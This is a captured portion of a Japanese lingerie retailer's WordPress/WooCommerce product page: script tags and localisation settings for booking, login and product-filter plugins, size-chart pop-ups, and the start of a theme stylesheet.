var booked_js_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","profilePage":"https:\/\/chiyono-anne.com\/reservation-thanks\/","publicAppointments":"","i18n_confirm_appt_edit":"Are you sure you want to change the appointment date? By doing so, the appointment date will need to be approved again.","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"\u5fc5\u9808\u9805\u76ee\u3092\u3059\u3079\u3066\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized.","nonce":"dc9fd3647d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/functions.js?ver=1768605841" id="booked-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="iconic-was-scripts-js-extra">
/* <![CDATA[ */
var iconic_was_vars = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"5bec3ab4bc","currency":{"format_num_decimals":0,"format_symbol":"&yen;","format_decimal_sep":".","format_thousand_sep":",","format":"%s%v"},"i18n":{"calculating":"Calculating Price..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/js/main.min.js?ver=1.2.7" id="iconic-was-scripts-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/frontend-agents/js/functions.js?ver=1.0.16" id="booked-fea-js-js"></script>
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.1.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"nav.woocommerce-pagination","nextSelector":"nav.woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/chiyono-anne.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.1.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/remodal/remodal.js?ver=6.8.3" id="remodal-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/addons.js?ver=1.0" id="woocommerce-addons-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/js/try_fit_your_size.js?ver=1769165211" id="scripts_try_fit_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/tiny-slider.js" id="tiny-slider-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5546\u54c1\u306e\u9078\u629e\u306b\u4e00\u81f4\u3059\u308b\u3082\u306e\u304c\u3042\u308a\u307e\u305b\u3093\u3002\u5225\u306e\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_make_a_selection_text":"\u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u306b\u306f\u3001\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_unavailable_text":"\u3053\u306e\u5546\u54c1\u306f\u5bfe\u5fdc\u3057\u3066\u304a\u308a\u307e\u305b\u3093\u3002\u7570\u306a\u308b\u7d44\u307f\u5408\u308f\u305b\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_reset_alert_text":"\u9078\u629e\u5185\u5bb9\u304c\u30ea\u30bb\u30c3\u30c8\u3055\u308c\u307e\u3057\u305f\u3002 \u3053\u306e\u5546\u54c1\u3092\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u306b\u8ffd\u52a0\u3059\u308b\u524d\u306b\u5546\u54c1\u30aa\u30d7\u30b7\u30e7\u30f3\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zoa-autocomplete-script-js-extra">
/* <![CDATA[ */
var global = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"4adaa27a9e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/autocomplete.min.js" id="zoa-autocomplete-script-js"></script>
<script type="text/javascript" id="zoa-custom-js-extra">
/* <![CDATA[ */
var zoa_ajax = {"url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","nonce":"19de54eb60"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa/js/custom.js?ver=1769165211" id="zoa-custom-js"></script>
<script type="text/javascript" id="woo-feed-facebook-pixel,-js-extra">
/* <![CDATA[ */
var woo_feed_facebook_pixel_params = {"nonce":"ca7d090eeb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/iris.min.js?ver=4.19.1" id="iris-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-admin/js/color-picker.min.js?ver=4.19.1" id="wp-color-picker-js"></script>
<script type="text/javascript" src="https://unpkg.com/libphonenumber-js@1.10.18/bundle/libphonenumber-max.js" id="libphonenumber-mobile-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/scrollTo.js?ver=8.3.2" id="scrollTo-js"></script>
<script type="text/javascript" id="digits-frontend-script-js-extra">
/* <![CDATA[ */
var dig_script = {"direction":"ltr","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","ErrorPleasetryagainlater":"Error! Please try again later","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","dig_dsb":"-1","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","InvalidMobileNumber":"Invalid Mobile Number!","Invaliddetails":"Invalid details!","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/script.min.js?ver=8.3.2" id="digits-frontend-script-js"></script>
<script type="text/javascript" id="digits-main-script-js-extra">
/* <![CDATA[ */
var dig_mdet = {"dig_hide_ccode":"0","loginwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30ed\u30b0\u30a4\u30f3","dig_sortorder":"","dig_dsb":"-1","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","forgot_pass":"1","mail_accept":"1","pass_accept":"1","mobile_accept":"0","login_uname_accept":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=35795","state":"80381bc0e2","uccode":"+1","nonce":"7961a06a1e","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","invalidapicredentials":"Invalid API credentials!","invalidlogindetails":"Invalid login credentials!","emailormobile":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\/\u643a\u5e2f\u756a\u53f7","RegisterWithPassword":"Register With Password","Invaliddetails":"Invalid details!","invalidpassword":"Invalid Password","InvalidMobileNumber":"Invalid Mobile Number!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","MobileNumber":"\u643a\u5e2f\u756a\u53f7","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","Pleasetryagain":"Please try again","ErrorPleasetryagainlater":"Error! Please try again later","UsernameMobileno":"\u30e6\u30fc\u30b6\u540d\/\u643a\u5e2f\u756a\u53f7","OTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9","resendOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u518d\u9001\u4fe1","verify_mobile":"1","otp_l":"6","Password":"Password","ConfirmPassword":"Confirm Password","pleaseentermobormail":"Please enter your Mobile Number\/Email","eitherentermoborusepass":"Either enter your Mobile Number or use Password!","submit":"Submit","overwriteWcBillShipMob":"0","signupwithpassword":"SIGN UP WITH PASSWORD","signupwithotp":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u30b5\u30a4\u30f3\u30a2\u30c3\u30d7","verifymobilenumber":"\u643a\u5e2f\u756a\u53f7\u3092\u8a8d\u8a3c","signup":"SIGN UP","or":"OR","email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","optional":"Optional","error":"Error","mob_verify_checkout":"1","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","codevalidproceedcheckout":"Code is valid, please proceed with checkout","guest_checkout_verification":"0","billing_phone_verification":"0","secure_forms":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/main.min.js?ver=8.3.2" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"ltr","dig_mobile_no_formatting":"1","dig_mobile_no_placeholder":"1","dig_hide_ccode":"0","dig_sortorder":"","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"1","login_otp_accept":"0","captcha_accept":"0","Passwordsdonotmatch":"\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u30de\u30c3\u30c1\u3057\u307e\u305b\u3093","fillAllDetails":"\u5168\u3066\u306e\u5fc5\u9808\u9805\u76ee\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","accepttac":"\u5229\u7528\u898f\u7d04\u306b\u540c\u610f\u3057\u3066\u304f\u3060\u3055\u3044","resendOtpTime":"180","useStrongPasswordString":"\u5b89\u5168\u6027\u306e\u9ad8\u3044\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","strong_pass":"0","firebase":"0","mail_accept":"1","pass_accept":"1","mobile_accept":"0","username_accept":"0","ajax_url":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","appId":"","uri":"\/\/chiyono-anne.com\/?attachment_id=35795","state":"80381bc0e2","left":"0","verify_mobile":"0","Registrationisdisabled":"Registration is disabled","forgotPasswordisdisabled":"Forgot Password is disabled","invalidlogindetails":"Invalid login credentials!","invalidapicredentials":"Invalid API credentials!","pleasesignupbeforelogginin":"\u30ed\u30b0\u30a4\u30f3\u306e\u524d\u306b\u4f1a\u54e1\u767b\u9332\u3057\u3066\u304f\u3060\u3055\u3044","pleasetryagain":"Please try again!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"Mobile number not found!","MobileNumberalreadyinuse":"\u3053\u306e\u643a\u5e2f\u756a\u53f7\u306f\u3059\u3067\u306b\u767b\u9332\u3055\u308c\u3066\u3044\u307e\u3059","Error":"Error","Thisfeaturesonlyworkswithmobilenumber":"This features only works with mobile number","InvalidOTP":"\u7121\u52b9\u306a\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3067\u3059","ErrorPleasetryagainlater":"Error! Please try again later","Passworddoesnotmatchtheconfirmpassword":"Password does not match the confirm password!","Invaliddetails":"Invalid details!","InvalidEmail":"\u7121\u52b9\u306a\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","InvalidMobileNumber":"Invalid Mobile Number!","eitherenterpassormob":"Either enter your mobile number or click on sign up with password","login":"Log In","signup":"Sign Up","ForgotPassword":"Forgot Password","Email":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9","Mobileno":"\u643a\u5e2f\u756a\u53f7","ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!","submit":"Submit","SubmitOTP":"\u30ef\u30f3\u30bf\u30a4\u30e0\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u9001\u4fe1","required":"\u5fc5\u9808","select":"(select)","login_success":"Login Successful, Redirecting..","login_reg_success_msg":"1","nonce":"7961a06a1e"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/digits/assets/js/login.min.js?ver=8.3.2" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/quadmenu/quadmenu.js?ver=1769165211" id="quadmenu_new-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/custom.js?ver=1769165211" id="custom-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion-rangeSlider/ion.rangeSlider.min.js?ver=6.8.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>




    <div class="remodal size_info_modal" data-remodal-id="cami_size_info" id="cami_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>トップバスト</th><th>カップサイズ(JP)</th></tr><tr><td>S</td><td>72-80</td><td>A-B</td></tr><tr><td>M</td><td>79-87</td><td>B-D</td></tr><tr><td>L</td><td>86-94</td><td>C-E</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
        <div class="remodal size_info_modal" data-remodal-id="shorts_size_info" id="shorts_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
        <button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
        <div class="remodal_wraper">
            <div class="pop-up tooltip-pop pop-size">
                <div class="pop-head">
                    <h2 class="pop-title">
                        <i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて                    </h2>
                </div>
                <div class="row">
                    <div class="col-12">
                        <div class="prod-detail-content">
                        <table id='size-chart'><tr><th>SIZE</th><th>S</th><th>M</th><th>L</th></tr><tr><td>ウエスト</td><td>61-68</td><td>67-74</td><td>73-81</td></tr><tr><td>ヒップ</td><td>85-92</td><td>89-92</td><td>93-100</td></tr></table><div class="add-chart-1"><h3 id="modal1Title"></h3></div>
                                    <div class="clear"></div><div class="add-chart-2"></div>                        </div>
                    </div>
                </div>
                <!--/.row-->
            </div>
        </div>
        <br>
    </div>
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 19:46:52 -->

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3
body_size: -166
content:
.tracking-box
{
	margin:25px 0px 25px 0px;
	border: 1px solid #dedede;
    padding: 20px;
    border-radius: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1769165211
body_size: 4095
content:
:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--linkDropdownFont: var(--fontSecondary);--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.ov__h{overflow:hidden}.ov__v{overflow:visible}.ov__auto{overflow:auto}.pos__rl{position:relative}.pos__abs{position:absolute}.align--center{text-align:center !important}.align--left{text-align:left !important}.align--right{text-align:right !important}.mgt-n_05{margin-top:-0.5rem}.mgt-n_1{margin-top:-1rem}.mgt-n_15{margin-top:-1.5rem}.mgt-n_2{margin-top:-2rem}.mgt-n_25{margin-top:-2.5rem}.mgt_05{margin-top:.5rem}.mgt_075{margin-top:.75rem}.mgt_01{margin-top:1rem}.mgt_015{margin-top:1.5rem}.mgt_02{margin-top:2rem}.mgb_05{margin-bottom:.5rem}.mgb_075{margin-bottom:.75rem}.mgb_01{margin-bottom:1rem}.mgb_015{margin-bottom:1.5rem}.mgb_02{margin-bottom:2rem}.mgb_025{margin-bottom:2.5rem}.mgb_03{margin-bottom:3rem}.hr-title{line-height:1;font-size:3.15rem;font-family:var(--fontSecondary)}.hr-title+div{margin-top:1rem}.hr-subject{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.hr-caption{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}@media screen and (min-width: 768px){.hr-caption{font-size:1.25rem}}.notice_small{border:1px solid;padding:.75rem;font-size:.85rem;background-color:#f2dede;border-color:#ebccd1;color:#a94442}.notice_small a{text-decoration:underline}.over_elem{position:absolute;z-index:2;color:#fff}.over_elem__center{left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center}.over_elem__center-bottom{left:0;bottom:2rem;width:100%;text-align:center}.over_elem__btmlt,.over_elem__btmrt{bottom:1rem}.over_elem__btmlt{left:1rem}.over_elem__btmrt{right:1rem}.over_t,.over_linear{position:relative}.over_linear:before{content:"";width:100%;height:100%;left:0;top:0;position:absolute;background:-webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(70%, rgba(0, 0, 0, 0.1)), color-stop(86%, rgba(0, 0, 0, 0.25)), to(rgba(0, 0, 0, 0.4)));background:linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.1) 70%, rgba(0, 0, 0, 0.25) 86%, rgba(0, 0, 0, 0.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="$black000", endColorstr="$black000", GradientType=1)}@media screen and (min-width: 768px){.show-md-mobile{display:none !important}}@media screen and (max-width: 767px){.show-md-desktop{display:none !important}}@media screen and (min-width: 992px){.show-lm-mobile{display:none !important}}@media screen and (max-width: 991px){.show-lm-desktop{display:none !important}}.ff_lovescript{font-family:beloved-script,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.ff_chapa{font-family:var(--fontSecondary);font-weight:400;text-transform:initial;letter-spacing:.05em}.ff_proxi{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}.ls_01{letter-spacing:1px}.ls_02{letter-spacing:2px}.sec-title.ff_lovescript{margin-bottom:2rem;font-size:3rem}@media screen and (min-width: 768px){.sec-title.ff_lovescript{margin-bottom:2.5rem;font-size:4.25rem}}.sec-title.ff_chapa{font-size:1.65rem;letter-spacing:3px}@media screen and (min-width: 